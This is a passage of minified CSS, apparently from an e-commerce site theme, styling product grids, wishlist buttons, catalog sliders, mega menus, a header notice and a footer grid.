.stepper{display:none;margin-right:5px;height:30px}.module-products-307 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-307 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-307 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:18px}.module-products-307 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn, .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(233, 102, 49, 1);text-transform:uppercase}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:hover{font-family:'Open Sans' !important;font-weight:300 !important}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-top-left-radius:50px !important;border-radius:0px !important}.desktop .module-products-307 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-products-307 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-307 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.module-products-307 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-307 .product-grid .product-thumb .extra-group{display:none}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child{display:none}.module-products-307 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-307 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-307 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-307 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-307 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn, .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-products-307 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-307 .product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.module-products-307 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-307 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-307 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-307 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.module-products-307 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-307 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-307 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-307 .product-grid.product-grid .wish-group{width:100%;position:absolute;top:0;visibility:visible;opacity:1;transform:translate3d(0,-100%,0);justify-content:flex-start}.module-products-307 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.module-products-307 .product-grid .product-thumb .btn-cart.btn{border-radius:0px !important}.module-products-307 .product-grid .product-thumb .btn-compare.btn{border-radius:0px !important}@media (max-width: 1024px){.module-products-307 .swiper-buttons{display:none !important}.module-products-307 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}}@media (max-width: 760px){.module-products-307 .swiper-container{overflow:visible}}@media (max-width: 470px){.module-products-307 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-307 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-header_notice-480 .hn-close::before{content:'\ebeb' !important;font-family:icomoon !important;font-size:22px}.module-header_notice-480 .hn-close:hover::before{color:rgba(0, 0, 0, 1)}.module-header_notice-480 .hn-close.btn, .module-header_notice-480 .hn-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-header_notice-480 .hn-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-header_notice-480 .hn-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-header_notice-480 .hn-close.btn:active, .module-header_notice-480 .hn-close.btn:hover:active, .module-header_notice-480 .hn-close.btn:focus:active{background:none !important}.module-header_notice-480 .hn-close.btn:focus{background:none}.module-header_notice-480 .hn-close.btn.btn.disabled::after{font-size:20px}.module-header_notice-480 .hn-close{margin-left:8px}.module-header_notice-480 .module-body
p{margin-bottom:7px}.module-header_notice-480 .module-body{height:auto;flex-direction:row;background:rgba(0, 0, 0, 1);padding:6px}.module-header_notice-480 .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-480 .hn-content{font-size:12px;color:rgba(255, 255, 255, 1);text-align:center}.module-header_notice-480 .hn-content
a{text-decoration:underline}.module-header_notice-480 .hn-content a:hover{color:rgba(0, 0, 0, 1);text-decoration:none}.module-header_notice-480 .hn-body::before{float:left}.module-header_notice-480 .hn-body{display:block} .module-catalog-326 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-326 .swiper-container{overflow:hidden}.module-catalog-326 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-326 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-326 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-326 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-326 .swiper-button-disabled{opacity:0}.module-catalog-326 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-326
.swiper{padding-bottom:0;;padding-bottom:15px}.module-catalog-326 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-catalog-326 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-326 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination>span{border-radius:20px}.module-catalog-326 .catalog-title{margin-bottom:8px;display:none;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-326
.subitems{align-items:flex-start}.module-catalog-326 .subitem > a
span{font-size:15px;color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem > a:hover
span{text-decoration:underline}.module-catalog-326 .subitem.view-more a
span{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-326 .subitem.view-more a:hover
span{color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:5px}.module-catalog-326 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-326 .catalog-image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-326 .catalog-image{margin-right:8px}.module-catalog-326 .item-assets{flex-direction:row}.module-catalog-326 .item-assets>a{max-width:40%;order:0}.module-catalog-326 .item-assets
.subitems{width:60%}.module-catalog-326 .item-assets .catalog-image{display:block}.module-catalog-326 .item-content .catalog-image{margin-bottom:10px}.module-catalog-326 div.item-assets{flex-direction:column}.module-catalog-326 div.item-assets>a{max-width:100%;order:0}.module-catalog-326 div.item-assets
.subitems{width:100%}.module-catalog-326 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-326 .swiper-buttons{display:block}}@media (max-width: 980px){.module-catalog-326 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 760px){.module-catalog-326 .swiper-container{overflow:visible}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(221, 14, 28, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a{color:rgba(221, 14, 28, 1) !important;font-weight:700 !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-5>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Open Sans';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8>a{color:rgba(242, 93, 44, 1) !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-9.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-10.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-11.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-12.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-13.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-14>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-14 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-14>a>.menu-label{margin-top:-12px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-15>a{text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-15:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-15 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-15>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-15:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-15.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-19>a::before{content:'\e9bd' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-19>a{color:rgba(0, 0, 0, 1) !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-19 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-19>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-19:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-19.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-21>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-22>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-22 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-22>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-22:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-22.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-22 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-22>a>.menu-label{margin-top:-12px} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(255, 255, 255, 1)}footer .grid-row-1{padding:20px;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:70px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1)}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-3{padding:15px;border-width:0;border-top-width:1px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:0;;padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product
